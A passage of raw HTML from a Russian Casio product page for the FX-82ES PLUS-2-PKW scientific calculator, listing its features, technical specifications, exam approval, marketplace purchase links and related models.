  </noscript>
-->







</head>

<body class="product-template-default single single-product postid-5610 cookies-not-set _masterslider _ms_version_3.5.3 woocommerce woocommerce-page woocommerce-no-js x-integrity x-integrity-light x-navbar-fixed-top-active x-full-width-layout-active x-full-width-active x-post-meta-disabled wpb-js-composer js-comp-ver-5.4.5 vc_responsive x-v4_5_2 cornerstone-v2_0_3">
    <div id="top" class="site">
        <header class="masthead masthead-inline" role="banner">
    

  <div class="x-topbar">
    <div class="x-topbar-inner x-container max width">
            <div class="x-social-global"><a rel="nofollow" href="https://vk.com/casiocalc" class="xing" title="VK" target="_blank"><i style="color:#597da3" class="x-icon-xing-square" data-x-icon="&#xf189;" aria-hidden="true"></i></a><a rel="nofollow" href="https://www.youtube.com/channel/UCICrQowmrjHwVqVp5w44QqA" class="youtube" title="YouTube" target="_blank"><i style="color:red" class="x-icon-youtube-square" data-x-icon="&#xf16a;" aria-hidden="true"></i></a></div>    </div>
  </div>

    

  <div class="x-navbar-wrap">
    <div class="x-navbar">
      <div class="x-navbar-inner">
        <div class="x-container max width">
          

<a href="https://casio-calcs.ru/" class="x-brand img" title="Решения для офиса и бизнеса">
  <img src="//casio-calcs.ru/wp-content/uploads/2016/10/logo-1.png" alt="Решения для офиса и бизнеса"></a>           
<a href="#" class="x-btn-navbar collapsed" data-toggle="collapse" data-target=".x-nav-wrap.mobile">
  <i class="x-icon-bars" data-x-icon="&#xf0c9;"></i>
  <span class="visually-hidden">Navigation</span>
</a>



<nav class="x-nav-wrap desktop" role="navigation">
  <ul id="menu-glavnoe-menyu" class="x-nav"><li id="menu-item-581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-581"><a href="https://casio-calcs.ru/products/"><span>Калькуляторы</span></a>
<ul class="sub-menu">
	<li id="menu-item-980" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-980 tax-item tax-item-27"><a href="https://casio-calcs.ru/product-category/pocket/"><span>Карманные калькуляторы</span></a></li>
	<li id="menu-item-979" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-979 tax-item tax-item-19"><a href="https://casio-calcs.ru/product-category/desktop/"><span>Настольные калькуляторы</span></a></li>
	<li id="menu-item-985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-985"><a href="https://casio-calcs.ru/school-and-graphic/"><span>Научные и графические</span></a>
	<ul class="sub-menu">
		<li id="menu-item-981" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-981 tax-item tax-item-96"><a href="https://casio-calcs.ru/product-category/technical-scientific/"><span>Научные калькуляторы</span></a></li>
		<li id="menu-item-983" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-983 tax-item tax-item-97"><a href="https://casio-calcs.ru/product-category/graphic/"><span>Графические калькуляторы</span></a></li>
		<li id="menu-item-984" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-984 tax-item tax-item-98"><a href="https://casio-calcs.ru/product-category/financial/"><span>Финансовые калькуляторы</span></a></li>
	</ul>
</li>
	<li id="menu-item-982" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-982 tax-item tax-item-26"><a href="https://casio-calcs.ru/product-category/print/"><span>Печатающие калькуляторы</span></a></li>
</ul>
</li>
<li id="menu-item-5636" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5636"><a href="https://casio-calcs.ru/ege-promo/"><span>ОГЭ / ЕГЭ</span></a>
<ul class="sub-menu">
	<li id="menu-item-5615" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5615"><a href="https://casio-calcs.ru/product-category/technical-scientific/"><span>Калькулятор для ЕГЭ</span></a></li>
	<li id="menu-item-5635" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5635"><a href="https://casio-calcs.ru/support/certificates/"><span>Сертификаты</span></a></li>
</ul>
</li>
<li id="menu-item-3200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3200"><a href="https://casio-calcs.ru/buy/"><span><font color="red">Где купить</font></span></a></li>
<li id="menu-item-1229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1229"><a href="https://casio-calcs.ru/news/"><span>Новости</span></a></li>
<li id="menu-item-73" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73"><a href="https://casio-calcs.ru/support/"><span>Поддержка</span></a></li>
<li id="menu-item-1195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1195"><a href="https://casio-calcs.ru/corporate/"><span>О CASIO</span></a>
<ul class="sub-menu">
	<li id="menu-item-2952" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2952"><a href="https://casio-calcs.ru/why-casio/"><span>CASIO в России</span></a></li>
	<li id="menu-item-2954" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2954"><a href="https://world.casio.com/"><span>CASIO в Мире</span></a></li>
	<li id="menu-item-2953" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2953"><a href="https://casio-calcs.ru/corporate/philosophy/"><span>Философия CASIO</span></a></li>
	<li id="menu-item-2944" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2944"><a href="https://casio-calcs.ru/history/"><span>История CASIO</span></a></li>
</ul>
</li>
<li class="menu-item x-menu-item x-menu-item-search"><a href="#" class="x-btn-navbar-search"><span><i class="x-icon-search" data-x-icon="&#xf002;" aria-hidden="true"></i><span class="x-hidden-desktop"> Search</span></span></a></li> 
				
				<li id="menu-item-my1" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-my1">
				<!--<a title="E-mail"   href="/support/"><img style="margin-top: -4px;" border="0"  width="20px" src="/mail.png"></a></li> -->
				
				 <li id="menu-item-my3" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-my3">
				<a title="Образование с CASIO" target="blank" href="http://edu.casio.ru"><img   border="0" width="23px" style="margin-top: -4px;" src="/edu.png"></a></li> 
				
				<li id="menu-item-my2" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-my2">
				<a title="CASIO Europe Gmbh" target="blank" href="http://www.casio-europe.com/ru/"><img   border="0" width="16px" style="margin-top: -2px;" src="/world.png"></a></li> 
				
				
				
		 </ul></nav>

<div class="x-nav-wrap mobile collapse">
  <ul id="menu-glavnoe-menyu-1" class="x-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-581"><a href="https://casio-calcs.ru/products/"><span>Калькуляторы</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-980 tax-item tax-item-27"><a href="https://casio-calcs.ru/product-category/pocket/"><span>Карманные калькуляторы</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-979 tax-item tax-item-19"><a href="https://casio-calcs.ru/product-category/desktop/"><span>Настольные калькуляторы</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-985"><a href="https://casio-calcs.ru/school-and-graphic/"><span>Научные и графические</span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-981 tax-item tax-item-96"><a href="https://casio-calcs.ru/product-category/technical-scientific/"><span>Научные калькуляторы</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-983 tax-item tax-item-97"><a href="https://casio-calcs.ru/product-category/graphic/"><span>Графические калькуляторы</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-984 tax-item tax-item-98"><a href="https://casio-calcs.ru/product-category/financial/"><span>Финансовые калькуляторы</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-982 tax-item tax-item-26"><a href="https://casio-calcs.ru/product-category/print/"><span>Печатающие калькуляторы</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5636"><a href="https://casio-calcs.ru/ege-promo/"><span>ОГЭ / ЕГЭ</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5615"><a href="https://casio-calcs.ru/product-category/technical-scientific/"><span>Калькулятор для ЕГЭ</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5635"><a href="https://casio-calcs.ru/support/certificates/"><span>Сертификаты</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3200"><a href="https://casio-calcs.ru/buy/"><span><font color="red">Где купить</font></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1229"><a href="https://casio-calcs.ru/news/"><span>Новости</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73"><a href="https://casio-calcs.ru/support/"><span>Поддержка</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1195"><a href="https://casio-calcs.ru/corporate/"><span>О CASIO</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2952"><a href="https://casio-calcs.ru/why-casio/"><span>CASIO в России</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2954"><a href="https://world.casio.com/"><span>CASIO в Мире</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2953"><a href="https://casio-calcs.ru/corporate/philosophy/"><span>Философия CASIO</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2944"><a href="https://casio-calcs.ru/history/"><span>История CASIO</span></a></li>
</ul>
</li>
<li class="menu-item x-menu-item x-menu-item-search"><a href="#" class="x-btn-navbar-search"><span><i class="x-icon-search" data-x-icon="&#xf002;" aria-hidden="true"></i><span class="x-hidden-desktop"> Search</span></span></a></li> 
				
				<li id="menu-item-my1" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-my1">
				<!--<a title="E-mail"   href="/support/"><img style="margin-top: -4px;" border="0"  width="20px" src="/mail.png"></a></li> -->
				
				 <li id="menu-item-my3" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-my3">
				<a title="Образование с CASIO" target="blank" href="http://edu.casio.ru"><img   border="0" width="23px" style="margin-top: -4px;" src="/edu.png"></a></li> 
				
				<li id="menu-item-my2" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-my2">
				<a title="CASIO Europe Gmbh" target="blank" href="http://www.casio-europe.com/ru/"><img   border="0" width="16px" style="margin-top: -2px;" src="/world.png"></a></li> 
				
				
				
		 </ul></div>

        </div>
      </div>
    </div>
  </div>

    
  
    <div class="x-breadcrumb-wrap">
      <div class="x-container max width">

        <div class="x-breadcrumbs"><a href="https://casio-calcs.ru"><span class="home"><i class="x-icon-home" data-x-icon="&#xf015;"></i></span></a> <span class="delimiter"><i class="x-icon-angle-right" data-x-icon="&#xf105;"></i></span> <a href="https://casio-calcs.ru/products/">Продукция</a> <span class="delimiter"><i class="x-icon-angle-right" data-x-icon="&#xf105;"></i></span> <span class="current">FX-82ES PLUS-2-PKW</span></div>
                  
  <div class="x-nav-articles">

          <a href="https://casio-calcs.ru/products/fx-991es-plus-2-pkw/" title="" class="prev">
        <i class="x-icon-arrow-left" data-x-icon="&#xf060;"></i>      </a>
    
          <a href="https://casio-calcs.ru/products/fx-82es-plus-2-buw/" title="" class="next">
        <i class="x-icon-arrow-right" data-x-icon="&#xf061;"></i>      </a>
    
  </div>

          
      </div>
    </div>

    </header>
    

  <div class="x-container max width offset">
    <div class="x-main full" role="main">

      <div class="woocommerce-notices-wrapper"></div><div class="entry-wrap"><div class="entry-content"><div id="product-5610" class="post-5610 product type-product status-publish has-post-thumbnail product_cat-technical-scientific first instock featured shipping-taxable product-type-simple">

	                <div ><p style="
            color: #9b9b9b;
            cursor: auto;
            font-family: Roboto,helvetica,arial,sans-serif;
            font-size: 2px;
            font-weight: 400;
            margin-top: 116px;
            padding-left: 150px;
            position: absolute;
            z-index: -1;
        ">by <a style="color: #9b9b9b;" rel="nofollow" target="_Blank" href="https://www.fmeaddons.com/woocommerce-plugins-extensions/product-custom-tabs.html">Fmeaddons</a></p>  </div>
            
<div class="images">

  <a href="https://casio-calcs.ru/wp-content/uploads/2023/04/FX-82ESPLUS-2PKW.png" itemprop="image" class="woocommerce-main-image zoom x-img x-img-link x-img-thumbnail man" title="FX-82ESPLUS-2PKW" data-rel="prettyPhoto"><img width="700" height="700" src="https://casio-calcs.ru/wp-content/uploads/2023/04/FX-82ESPLUS-2PKW.png" class="attachment-entry size-entry wp-post-image" alt="" title="FX-82ESPLUS-2PKW" /></a>
  <div class="br_alabel br_alabel_image br_alabel_type_text br_alabel_right  " style="top:10px;right:10px;"><span data-tippy-delay="[0, 400]" data-tippy-placement="left" data-tippy-maxWidth="200px" data-tippy-trigger="mouseenter" data-tippy-theme="light" data-tippy-hideOnClick="false" data-tippy-arrow="true" style="height: 50px;width: 50px;background-color:#eb2a4a;color:#ffffff;border-radius:25px;line-height:20px;">    <i style="background-color:#eb2a4a; border-color:#eb2a4a;" class="template-span-before "></i>    <i style="background-color:#eb2a4a; border-color:#eb2a4a;" class="template-i "></i>    <i style="background-color:#eb2a4a; border-color:#eb2a4a;" class="template-i-before "></i>    <i style="background-color:#eb2a4a; border-color:#eb2a4a;" class="template-i-after "></i>    <b><div class='mydiv' style='line-height: 15px; padding-top: 9px;'><a href=https://casio-calcs.ru/ege-promo/ target=blank><font color=white style='font-size: 14px;'>ОГЭ<br>ЕГЭ</font></a></div></b><div style="display:none;" class="br_tooltip"><font size="2em">Одобрен для ОГЭ/ЕГЭ по физике, химии, географии и биологии</font></div></span></div><div class="br_alabel br_alabel_image br_alabel_type_text br_alabel_right  " style="top:10px;right:10px;"><span data-tippy-delay="[0, 400]" data-tippy-placement="left" data-tippy-maxWidth="200px" data-tippy-trigger="mouseenter" data-tippy-theme="light" data-tippy-hideOnClick="false" data-tippy-arrow="true" style="height: 50px;width: 50px;background-color:#eb2a4a;color:#ffffff;border-radius:25px;line-height:20px;">    <i style="background-color:#eb2a4a; border-color:#eb2a4a;" class="template-span-before "></i>    <i style="background-color:#eb2a4a; border-color:#eb2a4a;" class="template-i "></i>    <i style="background-color:#eb2a4a; border-color:#eb2a4a;" class="template-i-before "></i>    <i style="background-color:#eb2a4a; border-color:#eb2a4a;" class="template-i-after "></i>    <b><div class='mydiv' style='line-height: 15px; padding-top: 9px;'><a href=https://casio-calcs.ru/ege-promo/ target=blank><font color=white style='font-size: 14px;'>ОГЭ<br>ЕГЭ</font></a></div></b><div style="display:none;" class="br_tooltip"><font size="2em">Одобрен для ОГЭ/ЕГЭ по физике, химии, географии и биологии</font></div></span></div> <div style="clear:both"><br>
   </div>
</div>
	<div class="summary entry-summary">
		<h1 class="product_title entry-title">FX-82ES PLUS-2-PKW</h1><p class="price"></p>
<div class="woocommerce-product-details__short-description">
	<h4>Инженерный калькулятор</h4>
<h5>с естественным вводом/выводом данных</h5>
<p>Разработанная CASIO система алгебраического ввода/вывода математических выражений Natural-V.P.A.M. обеспечивает отображение на дисплее выражений, содержащих обыкновенные дроби, экспоненты, логарифмы, степени и корни в привычном виде, то есть так, как это принято в учебниках. Благодаря этому сокращается время вычислений, и уменьшается количество ошибок. Пользователю калькулятора доступны 252 функции.<br />
<img class="alignleft wp-image-1791 size-full" title="Natural Textbook Display" src="https://casio-calcs.ru/wp-content/uploads/2016/11/natural.png" alt="Natural Textbook Display" width="161" height="60" /><img class="alignleft wp-image-1770 size-full" title="252 функции" src="https://casio-calcs.ru/wp-content/uploads/2016/11/667766.png" alt="252 функции" width="60" height="60" /> <img class="alignleft wp-image-1771 size-full" title="Повтор расчётов" src="https://casio-calcs.ru/wp-content/uploads/2016/11/006.png" alt="Повтор расчётов" width="60" height="60" /><img class="alignleft wp-image-1768 size-full" title="Отображение 10 знаков мантиссы и 2 знаков экспоненты" src="https://casio-calcs.ru/wp-content/uploads/2016/10/007.png" alt="Отображение 10 знаков мантиссы и 2 знаков экспоненты" width="60" height="60" /><img class="alignleft wp-image-1769 size-full" title="Точечно-матричный дисплей высокого разрешения" src="https://casio-calcs.ru/wp-content/uploads/2016/10/010.png" alt="Точечно-матричный дисплей высокого разрешения" width="60" height="60" /><img class="alignleft wp-image-1676 size-full" title="Пластиковые клавиши" src="https://casio-calcs.ru/wp-content/uploads/2016/10/022.png" alt="Пластиковые клавиши" width="60" height="60" /></p>
<div style="clear: left;"></div>
<p><a class="x-btn x-btn-block external" style="margin-bottom: -10px; margin-top: 5px; color: white; background: #005bff; text-shadow: 2px 2px 4px #000000;" href="https://www.ozon.ru/product/inzhenernyy-kalkulyator-casio-fx-82esplus-2-252-funktsii-nauchnyy-rozovyy-913921028/?sh=-0WqT8341A" target="blank" rel="nofollow noopener noreferrer">Купить на OZON</a><br />
<a class="x-btn x-btn-block external" style="margin-bottom: -10px; margin-top: 5px; color: white; background: #cb11ab; text-shadow: 2px 2px 4px #000000;" href="https://www.wildberries.ru/catalog/154511561/detail.aspx?targetUrl=GP" target="blank" rel="nofollow noopener noreferrer">Купить на WILDBERRIES</a></p>
</div>
<div class="product_meta">

	
	
	<span class="posted_in">Серия: <a href="https://casio-calcs.ru/product-category/technical-scientific/" rel="tag">Научные</a></span>
	
	
</div>
	</div>

	
  
    <div class="woocommerce-tabs">
      <ul class="tabs x-nav x-nav-tabs three-up top">

                  <li class="description_tab x-nav-tabs-item">
            <a href="#tab-description">Описание</a>
          </li>
                  <li class="fmeptab_135_tab x-nav-tabs-item">
            <a href="#tab-fmeptab_135">Технические Характеристики</a>
          </li>
                  <li class="fmeptab_134_tab x-nav-tabs-item">
            <a href="#tab-fmeptab_134">Инструкция</a>
          </li>
        
      </ul>
      <div class="x-tab-content">

                  <div class="panel x-tab-pane" id="tab-description">
            
  <h2>Описание</h2>

<ul>
<li>Дисплей с естественным отображением выражений, ЖК (точечная матрица), размер матрицы дисплея: 31 x 96 точек, 10 + 2 позиций</li>
<li>Элемент питания ААА (R03)</li>
<li>Корпус с жесткой сдвижной крышкой</li>
<li>Размер (В x Ш x Г): 13.8 х 77 х 162 мм</li>
<li>Масса: 105 г</li>
<li>252 встроенных функции</li>
</ul>
          </div>
                  <div class="panel x-tab-pane" id="tab-fmeptab_135">
            <h2>Технические Характеристики</h2>
<ul> <b>Дисплей</b></p>
<ul>
<li>Тип дисплея: точечно-матричный 31х 96 точек </li>
<li>Дисплей с естественным отображением выражений</li>
<li>Количество знаков/строк: 16/1+10/1</li>
<li>Запись мантисса – экспонента: 10+2</li>
</ul>
</ul>
<ul><b>Память </b></p>
<ul>
<li>Функция повторения вычислений</li>
<li>Память переменных: 9</li>
</ul>
</ul>
<ul><b>Элементарная математика</b></p>
<ul>
<li>24 уровня скобок</li>
<li>перевод единиц измерения углов ГРАД / РАД / ГРАДЫ
</li>
<li>перевод полярной системы координат в декартову
</li>
<li>тригонометрические функции sin/cos/tan/sin-1/cos-1/tan-1
</li>
<li>гиперболические функции sinh/cosh/tanh/sinh-1/cosh-1/tanh-1
</li>
<li>экспоненциальные вычисления и логарифмы log, In, 10<sup>x</sup>, e<sup>x</sup>
</li>
<li>перевод угловых величин из шестидесятеричной в десятеричную систему счисления и обратно
</li>
<li>расчёт процентов
</li>
<li>факторизация числа
</li>
<li>научная запись числа
</li>
<li>генератор случайных целых чисел
</li>
<li>таблица значений функции
</li>
</ul>
</ul>
<ul><b>Статистика</b></p>
<ul>
<li>Среднеквадратичное отклонение для сгруппированных и несгруппированных данных</li>
<li>Регрессионный анализ</li>
<li>Перестановки (nPr), комбинаторика (nCr)</li>
</ul>
</ul>
<ul><b>Прочее</b></p>
<ul>
<li>Язык меню: английский</li>
<li>Автоматическое отключение</li>
<li>Питание: элемент ААА (R03) </li>
<li>Размер (В x Ш x Г мм): 13,8 х 77 х 162 </li>
<li>Масса: 105 г</li>
</ul>
</ul>
          </div>
                  <div class="panel x-tab-pane" id="tab-fmeptab_134">
            <h2>Инструкция</h2>
<p align="center"><a href="https://support.casio.com/storage/ru/manual/pdf/RU/004/fx-82ESPLUS_85ESPLUS_95ESPLUS_350ESPLUS_RU.pdf" target="_blank"><img alt="Скачать (PDF)" title="Скачать (PDF)" src="/manuals/download.png" border="0"></a></p>
          </div>
        <p align="center"><sup>Спецификация может быть изменена без уведомления</sup></p>
      </div>
    </div>

  

  <div class="related products cols-4">

    <h2>Related Products</h2>

    

<ul   


class="products">              <li class="post-860 product type-product status-publish has-post-thumbnail product_cat-technical-scientific first instock shipping-taxable product-type-simple">
	<div class="br_alabel br_alabel_image br_alabel_type_text br_alabel_right  " style="top:10px;right:10px;"><span data-tippy-delay="[0, 400]" data-tippy-placement="left" data-tippy-maxWidth="200px" data-tippy-trigger="mouseenter" data-tippy-theme="light" data-tippy-hideOnClick="false" data-tippy-arrow="true" style="height: 50px;width: 50px;background-color:#eb2a4a;color:#ffffff;border-radius:25px;line-height:20px;">    <i style="background-color:#eb2a4a; border-color:#eb2a4a;" class="template-span-before "></i>    <i style="background-color:#eb2a4a; border-color:#eb2a4a;" class="template-i "></i>    <i style="background-color:#eb2a4a; border-color:#eb2a4a;" class="template-i-before "></i>    <i style="background-color:#eb2a4a; border-color:#eb2a4a;" class="template-i-after "></i>    <b><div class='mydiv' style='line-height: 15px; padding-top: 9px;'><a href=https://casio-calcs.ru/ege-promo/ target=blank><font color=white style='font-size: 14px;'>ОГЭ<br>ЕГЭ</font></a></div></b><div style="display:none;" class="br_tooltip"><font size="2em">Одобрен для ОГЭ/ЕГЭ по физике, химии, географии и биологии</font></div></span></div><a href="https://casio-calcs.ru/products/fx-82ex-w-ej-v/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="entry-product"><div class="entry-featured"><a href="https://casio-calcs.ru/products/fx-82ex-w-ej-v/"><img width="800" height="800" src="https://casio-calcs.ru/wp-content/uploads/2016/11/2-3.jpg" class="attachment-entry size-entry wp-post-image" alt="FX-82EX" /></a></div><div class="entry-wrap"><header class="entry-header"><h3><a href="https://casio-calcs.ru/products/fx-82ex-w-ej-v/">FX-82EX-W-EJ-V</a></h3>
<a href="https://casio-calcs.ru/products/fx-82ex-w-ej-v/" data-quantity="1" class="button product_type_simple" data-product_id="860" data-product_sku="" aria-label="Прочитайте больше о &ldquo;FX-82EX-W-EJ-V&rdquo;" rel="nofollow">Подробнее</a></header></div></a></div></li>
              <li class="post-869 product type-product status-publish has-post-thumbnail product_cat-technical-scientific instock shipping-taxable product-type-simple">
	<div class="br_alabel br_alabel_image br_alabel_type_text br_alabel_right  " style="top:10px;right:10px;"><span data-tippy-delay="[0, 400]" data-tippy-placement="left" data-tippy-maxWidth="200px" data-tippy-trigger="mouseenter" data-tippy-theme="light" data-tippy-hideOnClick="false" data-tippy-arrow="true" style="height: 50px;width: 50px;background-color:#eb2a4a;color:#ffffff;border-radius:25px;line-height:20px;">    <i style="background-color:#eb2a4a; border-color:#eb2a4a;" class="template-span-before "></i>    <i style="background-color:#eb2a4a; border-color:#eb2a4a;" class="template-i "></i>    <i style="background-color:#eb2a4a; border-color:#eb2a4a;" class="template-i-before "></i>    <i style="background-color:#eb2a4a; border-color:#eb2a4a;" class="template-i-after "></i>    <b><div class='mydiv' style='line-height: 15px; padding-top: 9px;'><a href=https://casio-calcs.ru/ege-promo/ target=blank><font color=white style='font-size: 14px;'>ОГЭ<br>ЕГЭ</font></a></div></b><div style="display:none;" class="br_tooltip"><font size="2em">Одобрен для ОГЭ/ЕГЭ по физике, химии, географии и биологии</font></div></span></div><a href="https://casio-calcs.ru/products/fx-570es-plus/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="entry-product"><div class="entry-featured"><a href="https://casio-calcs.ru/products/fx-570es-plus/"><img width="700" height="700" src="https://casio-calcs.ru/wp-content/uploads/2016/11/fx-570ES_PLUS-2_CY-844A_F.jpg" class="attachment-entry size-entry wp-post-image" alt="FX-570ES PLUS" /></a></div><div class="entry-wrap"><header class="entry-header"><h3><a href="https://casio-calcs.ru/products/fx-570es-plus/">FX-570ES Plus-2</a></h3>
<a href="https://casio-calcs.ru/products/fx-570es-plus/" data-quantity="1" class="button product_type_simple" data-product_id="869" data-product_sku="" aria-label="Прочитайте больше о &ldquo;FX-570ES Plus-2&rdquo;" rel="nofollow">Подробнее</a></header></div></a></div></li>
              <li class="post-867 product type-product status-publish has-post-thumbnail product_cat-technical-scientific instock shipping-taxable product-type-simple">
	<div class="br_alabel br_alabel_image br_alabel_type_text br_alabel_right  " style="top:10px;right:10px;"><span data-tippy-delay="[0, 400]" data-tippy-placement="left" data-tippy-maxWidth="200px" data-tippy-trigger="mouseenter" data-tippy-theme="light" data-tippy-hideOnClick="false" data-tippy-arrow="true" style="height: 50px;width: 50px;background-color:#eb2a4a;color:#ffffff;border-radius:25px;line-height:20px;">    <i style="background-color:#eb2a4a; border-color:#eb2a4a;" class="template-span-before "></i>    <i style="background-color:#eb2a4a; border-color:#eb2a4a;" class="template-i "></i>    <i style="background-color:#eb2a4a; border-color:#eb2a4a;" class="template-i-before "></i>    <i style="background-color:#eb2a4a; border-color:#eb2a4a;" class="template-i-after "></i>    <b><div class='mydiv' style='line-height: 15px; padding-top: 9px;'><a href=https://casio-calcs.ru/ege-promo/ target=blank><font color=white style='font-size: 14px;'>ОГЭ<br>ЕГЭ</font></a></div></b><div style="display:none;" class="br_tooltip"><font size="2em">Одобрен для ОГЭ/ЕГЭ по физике, химии, географии и биологии</font></div></span></div><div class="br_alabel br_alabel_image br_alabel_type_text br_alabel_right  " style="top:10px;right:10px;"><span data-tippy-delay="[0, 400]" data-tippy-placement="left" data-tippy-maxWidth="200px" data-tippy-trigger="mouseenter" data-tippy-theme="light" data-tippy-hideOnClick="false" data-tippy-arrow="true" style="height: 50px;width: 50px;background-color:#eb2a4a;color:#ffffff;border-radius:25px;line-height:20px;">    <i style="background-color:#eb2a4a; border-color:#eb2a4a;" class="template-span-before "></i>    <i style="background-color:#eb2a4a; border-color:#eb2a4a;" class="template-i "></i>    <i style="background-color:#eb2a4a; border-color:#eb2a4a;" class="template-i-before "></i>    <i style="background-color:#eb2a4a; border-color:#eb2a4a;" class="template-i-after "></i>    <b><div class='mydiv' style='line-height: 15px; padding-top: 9px;'><a href=https://casio-calcs.ru/ege-promo/ target=blank><font color=white style='font-size: 14px;'>ОГЭ<br>ЕГЭ</font></a></div></b><div style="display:none;" class="br_tooltip"><font size="2em">Одобрен для ОГЭ/ЕГЭ по физике, химии, географии и биологии</font></div></span></div><a href="https://casio-calcs.ru/products/fx-350es-plus-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="entry-product"><div class="entry-featured"><a href="https://casio-calcs.ru/products/fx-350es-plus-2/"><img width="700" height="700" src="https://casio-calcs.ru/wp-content/uploads/2016/10/fx-350ES_PLUS-2_CY-842A_F-1.jpg" class="attachment-entry size-entry wp-post-image" alt="FX-350ES PLUS" /></a></div><div class="entry-wrap"><header class="entry-header"><h3><a href="https://casio-calcs.ru/products/fx-350es-plus-2/">FX-350ES PLUS-2</a></h3>
<a href="https://casio-calcs.ru/products/fx-350es-plus-2/" data-quantity="1" class="button product_type_simple" data-product_id="867" data-product_sku="" aria-label="Прочитайте больше о &ldquo;FX-350ES PLUS-2&rdquo;" rel="nofollow">Подробнее</a></header></div></a></div></li>
              <li class="post-873 product type-product status-publish has-post-thumbnail product_cat-technical-scientific last instock shipping-taxable product-type-simple">
	<div class="br_alabel br_alabel_image br_alabel_type_text br_alabel_right  " style="top:10px;right:10px;"><span data-tippy-delay="[0, 400]" data-tippy-placement="left" data-tippy-maxWidth="200px" data-tippy-trigger="mouseenter" data-tippy-theme="light" data-tippy-hideOnClick="false" data-tippy-arrow="true" style="height: 50px;width: 50px;background-color:#eb2a4a;color:#ffffff;border-radius:25px;line-height:20px;">    <i style="background-color:#eb2a4a; border-color:#eb2a4a;" class="template-span-before "></i>    <i style="background-color:#eb2a4a; border-color:#eb2a4a;" class="template-i "></i>    <i style="background-color:#eb2a4a; border-color:#eb2a4a;" class="template-i-before "></i>    <i style="background-color:#eb2a4a; border-color:#eb2a4a;" class="template-i-after "></i>    <b><div class='mydiv' style='line-height: 15px; padding-top: 9px;'><a href=https://casio-calcs.ru/ege-promo/ target=blank><font color=white style='font-size: 14px;'>ОГЭ<br>ЕГЭ</font></a></div></b><div style="display:none;" class="br_tooltip"><font size="2em">Одобрен для ОГЭ/ЕГЭ по физике, химии, географии и биологии</font></div></span></div><div class="br_alabel br_alabel_image br_alabel_type_text br_alabel_right  " style="top:10px;right:10px;"><span data-tippy-delay="[0, 400]" data-tippy-placement="left" data-tippy-maxWidth="200px" data-tippy-trigger="mouseenter" data-tippy-theme="light" data-tippy-hideOnClick="false" data-tippy-arrow="true" style="height: 50px;width: 50px;background-color:#eb2a4a;color:#ffffff;border-radius:25px;line-height:20px;">    <i style="background-color:#eb2a4a; border-color:#eb2a4a;" class="template-span-before "></i>    <i style="background-color:#eb2a4a; border-color:#eb2a4a;" class="template-i "></i>    <i style="background-color:#eb2a4a; border-color:#eb2a4a;" class="template-i-before "></i>    <i style="background-color:#eb2a4a; border-color:#eb2a4a;" class="template-i-after "></i>    <b><div class='mydiv' style='line-height: 15px; padding-top: 9px;'><a href=https://casio-calcs.ru/ege-promo/ target=blank><font color=white style='font-size: 14px;'>ОГЭ<br>ЕГЭ</font></a></div></b><div style="display:none;" class="br_tooltip"><font size="2em">Одобрен для ОГЭ/ЕГЭ по физике, химии, географии и биологии</font></div></span></div><a href="https://casio-calcs.ru/products/fx-991es-plus-2-wetd/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="entry-product"><div class="entry-featured"><a 